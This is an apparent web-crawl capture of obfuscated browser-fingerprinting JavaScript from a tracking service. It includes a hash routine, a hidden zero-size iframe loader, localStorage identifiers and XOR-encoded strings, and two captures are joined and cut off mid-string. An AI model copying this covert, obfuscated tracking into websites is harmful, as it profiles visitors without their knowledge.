td_Fo[2]&=65535;td_Fo[1]+=td_Qs[1]*td_ch[3];td_Fo[0]+=td_Fo[1]>>>16;td_Fo[1]&=65535;td_Fo[1]+=td_Qs[2]*td_ch[2];td_Fo[0]+=td_Fo[1]>>>16;td_Fo[1]&=65535;td_Fo[1]+=td_Qs[3]*td_ch[1];td_Fo[0]+=td_Fo[1]>>>16;
td_Fo[1]&=65535;td_Fo[0]+=(td_Qs[0]*td_ch[3])+(td_Qs[1]*td_ch[2])+(td_Qs[2]*td_ch[1])+(td_Qs[3]*td_ch[0]);td_Fo[0]&=65535;return[(td_Fo[0]<<16)|td_Fo[1],(td_Fo[2]<<16)|td_Fo[3]];}function td_ee(td_W2,td_Vo){td_Vo%=64;
if(td_Vo===32){return[td_W2[1],td_W2[0]];}else{if(td_Vo<32){return[(td_W2[0]<<td_Vo)|(td_W2[1]>>>(32-td_Vo)),(td_W2[1]<<td_Vo)|(td_W2[0]>>>(32-td_Vo))];}else{td_Vo-=32;return[(td_W2[1]<<td_Vo)|(td_W2[0]>>>(32-td_Vo)),(td_W2[0]<<td_Vo)|(td_W2[1]>>>(32-td_Vo))];
}}}function td_z9(td_VD,td_lh){td_lh%=64;if(td_lh===0){return td_VD;}else{if(td_lh<32){return[(td_VD[0]<<td_lh)|(td_VD[1]>>>(32-td_lh)),td_VD[1]<<td_lh];}else{return[td_VD[1]<<(td_lh-32),0];}}}function td_ww(td_JF,td_Ur){return[td_JF[0]^td_Ur[0],td_JF[1]^td_Ur[1]];
}function td_QU(td_qu){td_qu=td_ww(td_qu,[0,td_qu[0]>>>1]);td_qu=td_pg(td_qu,[4283543511,3981806797]);td_qu=td_ww(td_qu,[0,td_qu[0]>>>1]);td_qu=td_pg(td_qu,[3301882366,444984403]);td_qu=td_ww(td_qu,[0,td_qu[0]>>>1]);
return td_qu;}function td_Zs(td_kC,td_Bv){td_kC=td_kC||"";td_Bv=td_Bv||0;var td_AZ=td_kC.length%16;var td_wE=td_kC.length-td_AZ;var td_oh=[0,td_Bv];var td_IC=[0,td_Bv];var td_tE=[0,0];var td_D8=[0,0];var td_YM=[2277735313,289559509];
var td_Kr=[1291169091,658871167];for(var td_BF=0;td_BF<td_wE;td_BF=td_BF+16){td_tE=[((td_kC.charCodeAt(td_BF+4)&255))|((td_kC.charCodeAt(td_BF+5)&255)<<8)|((td_kC.charCodeAt(td_BF+6)&255)<<16)|((td_kC.charCodeAt(td_BF+7)&255)<<24),((td_kC.charCodeAt(td_BF)&255))|((td_kC.charCodeAt(td_BF+1)&255)<<8)|((td_kC.charCodeAt(td_BF+2)&255)<<16)|((td_kC.charCodeAt(td_BF+3)&255)<<24)];
td_D8=[((td_kC.charCodeAt(td_BF+12)&255))|((td_kC.charCodeAt(td_BF+13)&255)<<8)|((td_kC.charCodeAt(td_BF+14)&255)<<16)|((td_kC.charCodeAt(td_BF+15)&255)<<24),((td_kC.charCodeAt(td_BF+8)&255))|((td_kC.charCodeAt(td_BF+9)&255)<<8)|((td_kC.charCodeAt(td_BF+10)&255)<<16)|((td_kC.charCodeAt(td_BF+11)&255)<<24)];
td_tE=td_pg(td_tE,td_YM);td_tE=td_ee(td_tE,31);td_tE=td_pg(td_tE,td_Kr);td_oh=td_ww(td_oh,td_tE);td_oh=td_ee(td_oh,27);td_oh=td_gp(td_oh,td_IC);td_oh=td_gp(td_pg(td_oh,[0,5]),[0,1390208809]);td_D8=td_pg(td_D8,td_Kr);
td_D8=td_ee(td_D8,33);td_D8=td_pg(td_D8,td_YM);td_IC=td_ww(td_IC,td_D8);td_IC=td_ee(td_IC,31);td_IC=td_gp(td_IC,td_oh);td_IC=td_gp(td_pg(td_IC,[0,5]),[0,944331445]);}td_tE=[0,0];td_D8=[0,0];switch(td_AZ){case 15:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+14)],48));
case 14:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+13)],40));case 13:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+12)],32));case 12:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+11)],24));
case 11:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+10)],16));case 10:td_D8=td_ww(td_D8,td_z9([0,td_kC.charCodeAt(td_BF+9)],8));case 9:td_D8=td_ww(td_D8,[0,td_kC.charCodeAt(td_BF+8)]);td_D8=td_pg(td_D8,td_Kr);
td_D8=td_ee(td_D8,33);td_D8=td_pg(td_D8,td_YM);td_IC=td_ww(td_IC,td_D8);case 8:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+7)],56));case 7:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+6)],48));
case 6:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+5)],40));case 5:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+4)],32));case 4:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+3)],24));case 3:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+2)],16));
case 2:td_tE=td_ww(td_tE,td_z9([0,td_kC.charCodeAt(td_BF+1)],8));case 1:td_tE=td_ww(td_tE,[0,td_kC.charCodeAt(td_BF)]);td_tE=td_pg(td_tE,td_YM);td_tE=td_ee(td_tE,31);td_tE=td_pg(td_tE,td_Kr);td_oh=td_ww(td_oh,td_tE);
}td_oh=td_ww(td_oh,[0,td_kC.length]);td_IC=td_ww(td_IC,[0,td_kC.length]);td_oh=td_gp(td_oh,td_IC);td_IC=td_gp(td_IC,td_oh);td_oh=td_QU(td_oh);td_IC=td_QU(td_IC);td_oh=td_gp(td_oh,td_IC);td_IC=td_gp(td_IC,td_oh);
return(((typeof(td_3S.tdz_829c7110665142ccbe16510366458988)!=="undefined"&&typeof(td_3S.tdz_829c7110665142ccbe16510366458988.td_f)!=="undefined")?(td_3S.tdz_829c7110665142ccbe16510366458988.td_f(0,8)):null)+(td_oh[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3S.tdz_829c7110665142ccbe16510366458988)!=="undefined"&&typeof(td_3S.tdz_829c7110665142ccbe16510366458988.td_f)!=="undefined")?(td_3S.tdz_829c7110665142ccbe16510366458988.td_f(0,8)):null)+(td_oh[1]>>>0).toString(16)).slice(-8)+(((typeof(td_3S.tdz_829c7110665142ccbe16510366458988)!=="undefined"&&typeof(td_3S.tdz_829c7110665142ccbe16510366458988.td_f)!=="undefined")?(td_3S.tdz_829c7110665142ccbe16510366458988.td_f(0,8)):null)+(td_IC[0]>>>0).toString(16)).slice(-8)+(((typeof(td_3S.tdz_829c7110665142ccbe16510366458988)!=="undefined"&&typeof(td_3S.tdz_829c7110665142ccbe16510366458988.td_f)!=="undefined")?(td_3S.tdz_829c7110665142ccbe16510366458988.td_f(0,8)):null)+(td_IC[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_Zs};})();function td_1h(td_MW,td_Gx){return td_S.murmur3_hash128(td_MW,td_Gx);}td_3S.tdz_b6260158429a4afb9213fae80ab90004=new td_3S.td_4z("\x62\x36\x32\x36\x30\x31\x35\x38\x34\x32\x39\x61\x34\x61\x66\x62\x39\x32\x31\x33\x66\x61\x65\x38\x30\x61\x62\x39\x30\x30\x30\x34\x35\x32\x30\x37\x30\x30\x30\x35\x30\x34\x30\x34\x30\x33\x30\x66\x30\x63\x30\x62\x35\x38\x30\x33\x35\x37\x30\x35\x30\x33\x30\x34\x35\x63\x35\x63\x37\x38\x37\x35\x33\x34\x32\x30\x32\x38\x37\x64\x35\x39\x30\x37\x31\x30\x35\x38\x35\x64\x35\x35\x35\x35\x35\x39\x31\x32\x34\x32\x34\x62\x35\x37\x34\x32\x35\x38\x35\x34\x31\x35\x35\x30\x35\x62\x34\x61\x30\x30\x35\x36\x30\x64\x30\x33\x30\x36\x35\x38\x34\x30\x35\x38\x35\x32\x34\x62\x30\x39\x30\x63\x35\x63\x35\x34\x30\x34\x30\x63\x31\x34\x30\x31\x34\x33\x35\x31\x35\x61\x30\x36\x35\x34\x35\x64\x34\x65\x35\x33\x35\x65\x35\x39\x35\x37\x34\x36\x30\x38\x34\x62\x30\x36\x35\x36\x30\x30\x34\x65\x35\x32\x31\x35\x30\x32\x31\x64\x30\x33\x34\x61\x35\x31\x34\x63\x30\x33\x31\x30\x30\x37\x30\x65\x35\x36\x35\x31\x34\x34\x30\x61\x35\x38\x30\x37\x35\x30\x34\x36\x30\x64\x31\x30\x34\x31\x35\x61\x34\x62\x35\x64\x34\x36\x35\x30\x30\x65\x35\x61\x35\x62\x30\x37\x30\x30\x34\x61\x35\x64\x35\x64\x34\x36\x31\x32\x30\x34\x35\x65\x31\x38\x34\x34\x30\x65\x31\x32\x30\x33\x31\x64\x30\x32\x30\x30\x30\x34\x35\x39\x31\x36\x35\x65\x35\x33\x35\x36\x34\x35\x30\x66\x31\x35\x30\x36\x30\x32\x30\x39\x35\x61\x31\x34\x30\x33\x30\x39\x31\x30\x35\x64\x35\x37\x34\x33\x30\x39\x35\x36\x31\x31\x31\x64\x34\x62\x34\x32\x30\x32\x30\x63\x35\x36\x35\x65\x35\x33\x35\x35\x37\x39\x33\x31\x36\x65\x37\x66\x37\x61\x30\x32\x31\x66\x36\x64\x37\x35\x37\x38\x37\x61\x36\x64\x33\x35\x36\x34\x34\x66\x35\x35\x34\x63\x30\x39\x37\x66\x34\x32\x34\x62\x30\x62\x30\x64\x35\x37\x31\x36\x36\x38\x32\x63\x32\x65\x37\x31\x36\x34\x36\x34\x36\x30\x37\x39\x30\x62\x35\x35\x34\x30\x35\x39\x34\x33\x35\x65\x35\x33\x34\x63\x31\x61\x36\x61\x37\x34\x32\x64\x37\x63\x33\x35\x33\x32\x33\x32");
var td_3S=td_3S||{};if(typeof td_3S.td_2U===[][[]]+""){td_3S.td_2U=[];}td_3S.td_2y=function(){for(var td_K=0;td_K<td_3S.td_2U.length;++td_K){td_3S.td_2U[td_K]();}};td_3S.td_1D=function(td_I,td_O){try{var td_J=td_I.length+"&"+td_I;
var td_T="";var td_d=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(0,16)):null);
for(var td_D=0,td_k=0;td_D<td_J.length;td_D++){var td_m=td_J.charCodeAt(td_D)^td_O.charCodeAt(td_k)&10;if(++td_k===td_O.length){td_k=0;}td_T+=td_d.charAt((td_m>>4)&15);td_T+=td_d.charAt(td_m&15);}return td_T;
}catch(td_o){return null;}};td_3S.td_4G=function(){try{var td_G=window.top.document;var td_A=td_G.forms.length;return td_G;}catch(td_T){return document;}};td_3S.td_3d=function(td_S){try{var td_m;if(typeof td_S===[][[]]+""){td_m=window;
}else{if(td_S==="t"){td_m=window.top;}else{if(td_S==="p"){td_m=window.parent;}else{td_m=window;}}}var td_I=td_m.document.forms.length;return td_m;}catch(td_K){return window;}};td_3S.add_lang_attr_html_tag=function(td_J){try{if(td_J===null){return;
}var td_A=td_J.getElementsByTagName(Number(485781).toString(30));if(td_A[0].getAttribute(Number(296632).toString(24))===null||td_A[0].getAttribute(Number(296632).toString(24))===""){td_A[0].setAttribute(Number(296632).toString(24),((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(16,2)):null));
}else{}}catch(td_m){}};td_3S.load_iframe=function(td_u,td_i){var td_m=td_4H(5);if(typeof(td_6K)!==[][[]]+""){td_6K(td_m,((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(18,6)):null));
}var td_a=td_i.createElement(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(24,6)):null));
td_a.id=td_m;td_a.title=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(30,5)):null);
td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(35,13)):null),Number(890830).toString(31));
td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(48,11)):null),Number(890830).toString(31));
td_a.width="0";td_a.height="0";if(typeof td_a.tabIndex!==[][[]]+""){td_a.tabIndex=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(59,2)):null);
}if(typeof td_5H!==[][[]]+""&&td_5H!==null){td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(61,7)):null),td_5H);
}td_a.style=((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(68,83)):null);
td_a.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(151,3)):null),td_u);
td_i.body.appendChild(td_a);};td_3S.csp_nonce=null;td_3S.td_5C=function(td_i){if(typeof td_i.currentScript!==[][[]]+""&&td_i.currentScript!==null){var td_S=td_i.currentScript.getAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(154,5)):null));
if(typeof td_S!==[][[]]+""&&td_S!==null&&td_S!==""){td_3S.csp_nonce=td_S;}else{if(typeof td_i.currentScript.nonce!==[][[]]+""&&td_i.currentScript.nonce!==null&&td_i.currentScript.nonce!==""){td_3S.csp_nonce=td_i.currentScript.nonce;
}}}};td_3S.td_2w=function(td_K){if(td_3S.csp_nonce!==null){td_K.setAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(154,5)):null),td_3S.csp_nonce);
if(td_K.getAttribute(((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(154,5)):null))!==td_3S.csp_nonce){td_K.nonce=td_3S.csp_nonce;
}}};td_3S.td_3K=function(){try{return new ActiveXObject(activeXMode);}catch(td_a){return null;}};td_3S.td_1m=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_J=[((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(159,18)):null),((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(177,14)):null),((typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004)!=="undefined"&&typeof(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f)!=="undefined")?(td_3S.tdz_b6260158429a4afb9213fae80ab90004.td_f(191,17)):null)];
for(var td_K=0;td_K<td_J.length;td_K++){var td_a=td_3S.td_3K(td_J[td_K]);if(td_a!==null){return td_a;}}}return null;};td_3S.tdz_313297376c88497ab19eb183f1cf84e1=new td_3S.td_4z("\x33\x31\x33\x32\x39\x37\x33\x37\x36\x63\x38\x38\x34\x39\x37\x61\x62\x31\x39\x65\x62\x31\x38\x33\x66\x31\x63\x66\x38\x34\x65\x31\x30\x36\x30\x36\x30\x32\x30\x61\x37\x66\x37\x36\x37\x31\x37\x35\x30\x36\x35\x33\x30\x61\x37\x64\x31\x32\x35\x64\x35\x36\x31\x35\x30\x33\x30\x63\x31\x66\x30\x33\x31\x30");
var td_3S=td_3S||{};if(typeof td_3S.td_2U===[][[]]+""){td_3S.td_2U=[];}var td_2g=((typeof(td_3S.tdz_313297376c88497ab19eb183f1cf84e1)!=="undefined"&&typeof(td_3S.tdz_313297376c88497ab19eb183f1cf84e1.td_f)!=="undefined")?(td_3S.tdz_313297376c88497ab19eb183f1cf84e1.td_f(0,12)):null);
function td_0a(td_Ea){if(typeof td_6y===[][[]]+""){return null;}try{var td_Oz=td_6y;var td_cG=window.localStorage.getItem(td_2g);if(td_cG!==null&&td_cG.length>0){td_Oz+=((typeof(td_3S.tdz_313297376c88497ab19eb183f1cf84e1)!=="undefined"&&typeof(td_3S.tdz_313297376c88497ab19eb183f1cf84e1.td_f)!=="undefined")?(td_3S.tdz_313297376c88497ab19eb183f1cf84e1.td_f(12,6)):null)+td_cG;
if(td_cG[0]!=="_"){td_3C("_"+td_cG);}}if(td_Ea===true){td_Oz+=((typeof(td_3S.tdz_313297376c88497ab19eb183f1cf84e1)!=="undefined"&&typeof(td_3S.tdz_313297376c88497ab19eb183f1cf84e1.td_f)!=="undefined")?(td_3S.tdz_313297376c88497ab19eb183f1cf84e1.td_f(18,3)):null);
}td_1V(td_Oz,document);return td_Oz;}catch(td_Af){}return null;}function td_3C(td_TE){try{window.localStorage.setItem(td_2g,td_TE);}catch(td_c6){}return null;}td_3S.td_2U.push(function(){var td_2K= new td_3S.td_4z("[base64]");td_6y=(td_2K)?td_2K.td_f(0,119):null;});td_2F();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/sid_fp.html;CIS3SID=2A44093FDCB615DC33EC47490B29729E?org_id=w2txo5aa&session_id=stores/it505z90ph-mjgyxn0nw6zvdxq2&nonce=78ed7dbbed836525
body_size: 16567
content:
<!DOCTYPE html><html lang="en"><title>empty</title><body><script type="text/javascript">var td_4a=td_4a||{};td_4a.td_2g=function(td_s,td_f){try{var td_b=[""];var td_i=0;for(var td_u=0;td_u<td_f.length;++td_u){td_b.push(String.fromCharCode(td_s.charCodeAt(td_i)^td_f.charCodeAt(td_u)));td_i++;
if(td_i>=td_s.length){td_i=0;}}return td_b.join("");}catch(td_C){return null;}};td_4a.td_0b=function(td_Z){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_Z;this.td_d="";this.td_f=function(td_K,td_L){if(0===this.td_d.length){var td_S=this.td_c.substr(0,32);
var td_j="";for(var td_l=32;td_l<td_Z.length;td_l+=2){td_j+=String.fromCharCode(parseInt(td_Z.substr(td_l,2),16));}this.td_d=td_4a.td_2g(td_S,td_j);}if(this.td_d.substr){return this.td_d.substr(td_K,td_L);
}};}catch(td_a){}return null;};td_4a.td_4k=function(td_y){if(td_y===null||td_y.length===null||!String||!String.fromCharCode){return null;}var td_a=null;try{var td_Y="";var td_z=[];var td_t=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_F=0;for(var td_u=0;td_u<td_y.length;++td_u){if(65+td_F>=126){td_F=0;}var td_q=(td_t+td_y.charCodeAt(td_F++)).slice(-3);td_z.push(td_q);}var td_n=td_z.join("");td_F=0;for(var td_u=0;td_u<td_n.length;
++td_u){if(65+td_F>=126){td_F=0;}var td_H=String.fromCharCode(65+td_F++);if(td_H!==[][[]]+""){td_Y+=td_H;}}td_a=td_4a.td_2g(td_Y,td_n);}catch(td_W){return null;}return td_a;};td_4a.td_4K=function(td_L){if(td_L===null||td_L.length===null){return null;
}var td_e="";try{var td_U="";var td_V=0;for(var td_m=0;td_m<td_L.length;++td_m){if(65+td_V>=126){td_V=0;}var td_n=String.fromCharCode(65+td_V++);if(td_n!==[][[]]+""){td_U+=td_n;}}var td_Y=td_4a.td_2g(td_U,td_L);
var td_Q=td_Y.match(/.{1,3}/g);for(var td_m=0;td_m<td_Q.length;++td_m){td_e+=String.fromCharCode(parseInt(td_Q[td_m],10));}}catch(td_E){return null;}return td_e;};td_4a.tdz_c3814de4e33a44a4a2ab6a96022eaf44=new td_4a.td_0b("\x63\x33\x38\x31\x34\x64\x65\x34\x65\x33\x33\x61\x34\x34\x61\x34\x61\x32\x61\x62\x36\x61\x39\x36\x30\x32\x32\x65\x61\x66\x34\x34\x34\x33\x37\x63\x36\x38\x36\x33\x31\x62\x34\x34\x32\x61\x36\x34\x33\x37\x37\x63\x34\x33\x30\x34\x34\x36\x35\x35\x34\x31\x37\x62\x33\x31\x36\x36\x34\x65\x34\x32\x37\x39\x33\x31\x36\x64\x37\x39\x34\x30\x35\x37\x34\x30\x30\x34\x34\x31\x33\x32\x35\x62\x34\x31\x30\x30\x35\x62\x37\x37\x34\x31\x35\x31\x31\x36\x30\x34\x31\x34\x32\x38\x35\x61\x35\x64\x30\x38\x37\x31\x35\x30\x30\x36\x35\x31\x34\x65\x37\x37\x30\x35\x30\x35\x35\x33\x32\x34\x35\x64\x35\x31\x31\x66\x37\x37\x35\x36\x30\x32\x32\x34\x30\x32\x35\x33\x37\x35\x34\x63\x37\x36\x35\x63\x35\x36\x37\x35\x32\x31\x30\x31\x35\x33\x30\x63\x37\x63\x36\x30\x34\x65\x37\x31\x35\x30\x30\x36\x35\x64\x32\x65\x36\x31\x33\x38\x30\x33\x37\x34\x31\x33\x35\x36\x34\x31\x34\x33\x35\x37\x34\x30\x33\x63\x30\x30\x30\x38\x35\x30\x35\x31\x31\x62\x36\x30\x35\x39\x35\x63\x34\x37\x31\x31\x30\x62\x35\x33\x32\x37\x34\x31\x35\x63\x31\x36\x34\x37\x35\x31\x31\x33\x36\x31\x32\x32\x37\x30\x31\x33\x30\x64\x34\x31\x31\x32\x35\x63\x34\x34\x36\x35\x37\x31\x37\x66\x30\x61\x30\x33\x30\x66\x35\x38\x35\x31\x33\x33\x34\x36\x35\x65\x35\x37\x35\x64\x30\x61\x32\x36\x35\x63\x31\x37\x35\x63\x35\x65\x30\x34\x37\x62\x35\x39\x30\x66\x35\x64\x33\x36\x35\x37\x30\x33\x32\x64\x35\x62\x30\x66\x35\x30\x36\x31\x35\x35\x35\x30\x31\x64\x32\x33\x31\x39\x30\x66\x37\x62\x36\x37\x32\x35\x35\x61\x34\x61\x35\x34\x35\x32\x30\x62\x31\x64\x37\x37\x31\x37\x35\x61\x37\x63\x33\x32\x36\x63\x35\x64\x30\x30\x35\x62\x32\x63\x35\x62\x34\x65\x32\x66\x35\x66\x31\x34\x35\x30\x37\x34\x34\x32\x35\x64\x34\x35\x31\x36\x30\x34\x31\x34\x37\x35\x34\x34\x31\x33\x35\x66\x35\x64\x36\x32\x35\x35\x30\x32\x30\x34\x34\x36\x30\x63\x36\x35\x35\x36\x31\x33\x34\x37\x35\x64\x30\x65\x35\x61\x30\x38\x37\x31\x30\x30\x30\x30\x37\x64\x32\x35\x37\x63\x37\x64\x35\x66\x35\x63\x34\x33\x31\x30\x30\x34\x31\x34\x35\x62\x34\x36\x32\x30\x35\x32\x35\x35\x35\x38\x35\x61\x30\x62\x32\x62\x35\x31\x31\x31\x34\x30\x35\x30\x30\x30\x34\x34\x35\x31\x32\x63\x36\x37\x32\x38\x37\x37\x32\x34\x31\x61\x34\x36\x30\x64\x35\x36\x34\x34\x35\x35\x34\x30\x37\x62\x32\x30\x32\x63\x30\x39\x35\x36\x35\x64\x30\x66\x35\x36\x36\x63\x34\x33\x35\x64\x30\x30\x30\x30\x35\x61\x31\x31\x34\x31\x34\x35\x32\x36\x35\x31\x35\x37\x30\x61\x35\x62\x32\x63\x35\x64\x31\x62\x30\x62\x35\x61\x30\x64\x35\x38\x36\x31\x35\x39\x35\x63\x36\x35\x30\x63\x30\x66\x30\x32\x35\x62\x34\x33\x31\x30\x37\x65\x35\x39\x35\x32\x36\x33\x30\x64\x30\x62\x35\x30\x30\x61\x34\x34\x34\x30\x34\x31\x36\x34\x35\x63\x30\x65\x35\x61\x30\x34\x37\x33\x30\x66\x30\x36\x34\x34\x30\x65\x35\x30\x35\x32\x37\x66\x34\x32\x35\x37\x30\x62\x32\x33\x33\x35\x37\x30\x36\x37\x31\x36\x35\x64\x37\x37\x36\x32\x37\x38\x30\x64\x30\x62\x34\x31\x31\x64\x31\x33\x35\x32\x31\x33\x35\x39\x37\x38\x30\x38\x35\x61\x31\x34\x34\x61\x32\x33\x30\x65\x35\x37\x30\x32\x35\x32\x37\x34\x35\x35\x34\x30\x34\x30\x31\x63\x30\x38\x33\x36\x35\x63\x35\x62\x30\x64\x35\x36\x35\x31\x36\x31\x35\x63\x30\x62\x30\x62\x35\x31\x34\x61\x35\x61\x36\x33\x30\x65\x35\x30\x35\x64\x33\x31\x35\x35\x30\x35\x37\x65\x30\x38\x30\x63\x34\x33\x31\x39\x31\x39\x35\x37\x35\x31\x34\x30\x35\x31\x30\x64\x33\x36\x30\x66\x35\x61\x35\x30\x30\x63\x34\x34\x34\x62\x31\x31\x30\x35\x35\x34\x33\x32\x35\x64\x30\x62\x35\x37\x35\x63\x31\x36\x34\x37\x31\x34\x35\x39\x31\x61\x35\x30\x36\x35\x30\x38\x30\x63\x35\x32\x30\x65\x34\x65\x34\x35\x31\x30\x30\x61\x36\x35\x30\x63\x30\x66\x30\x32\x35\x62\x34\x33\x31\x30\x31\x33\x30\x66\x36\x36\x35\x64\x30\x61\x30\x31\x35\x62\x31\x32\x34\x30\x31\x33\x33\x37\x35\x64\x34\x37\x31\x35\x35\x35\x33\x36\x35\x62\x30\x66\x30\x36\x35\x39\x31\x36\x34\x61\x31\x36\x36\x33\x35\x37\x34\x30\x31\x33\x30\x34\x31\x34\x31\x34\x30\x36\x35\x33\x30\x33\x30\x62\x36\x36\x35\x64\x30\x61\x30\x31\x35\x62\x31\x32\x34\x30\x31\x33\x33\x39\x36\x34\x36\x33\x30\x38\x35\x61\x30\x35\x35\x64\x31\x36\x31\x31\x31\x36\x35\x33\x30\x39\x30\x36\x30\x30\x36\x35\x35\x62\x30\x62\x30\x35\x30\x39\x34\x33\x34\x37\x34\x33\x37\x65\x37\x64\x36\x36\x35\x64\x30\x61\x30\x31\x35\x62\x31\x32\x34\x30\x31\x33\x35\x38\x30\x63\x36\x33\x30\x38\x35\x61\x30\x35\x35\x64\x31\x36\x31\x31\x31\x36\x35\x38\x30\x63\x36\x31\x35\x39\x35\x63\x35\x36\x30\x61\x31\x36\x31\x35\x31\x34\x37\x61\x33\x37\x31\x33\x30\x63\x31\x66\x30\x34\x33\x33\x30\x63\x35\x61\x30\x31\x35\x63\x34\x34\x31\x32\x31\x34\x37\x37\x32\x34\x36\x33\x30\x38\x35\x63\x30\x35\x30\x64\x34\x31\x31\x32\x31\x39\x30\x35\x31\x65\x30\x33\x30\x33\x32\x38\x30\x30\x30\x35\x31\x34\x37\x62\x33\x30\x31\x33\x36\x30\x37\x63\x35\x35\x30\x37\x34\x35\x37\x62\x33\x36\x36\x34\x35\x61\x30\x66\x35\x30\x35\x62\x31\x36\x34\x37\x34\x31\x36\x32\x30\x39\x30\x64\x35\x38\x30\x34\x31\x39\x30\x30\x31\x65\x30\x32\x36\x35\x30\x63\x30\x66\x30\x32\x35\x62\x34\x33\x31\x30\x31\x33\x36\x38\x35\x39\x35\x62\x30\x61\x30\x30\x31\x34\x35\x32\x31\x64\x30\x33\x33\x36\x35\x64\x35\x61\x30\x35\x35\x62\x31\x36\x34\x31\x34\x31\x33\x32\x35\x65\x30\x65\x35\x37\x35\x33\x31\x30\x30\x61\x31\x63\x35\x35\x33\x36\x30\x66\x35\x61\x35\x30\x30\x63\x34\x34\x34\x62\x31\x31\x36\x34\x30\x63\x30\x61\x35\x61\x30\x30\x31\x33\x30\x62\x34\x66\x30\x35\x36\x33\x30\x38\x35\x61\x30\x35\x35\x64\x31\x36\x31\x31\x31\x36\x33\x31\x35\x31\x35\x39\x35\x65\x35\x37\x31\x32\x35\x34\x35\x31\x34\x38\x30\x34\x34\x31\x30\x64\x35\x38\x35\x36\x35\x65\x34\x33\x30\x61\x33\x32\x35\x64\x30\x62\x35\x37\x35\x63\x31\x36\x34\x37\x31\x34\x35\x30\x30\x35\x32\x63\x35\x33\x30\x32\x32\x62\x35\x38\x31\x35\x35\x63\x35\x61\x36\x36\x35\x62\x34\x31\x30\x63\x30\x65\x30\x38\x37\x62\x36\x37\x30\x61\x36\x33\x35\x39\x35\x35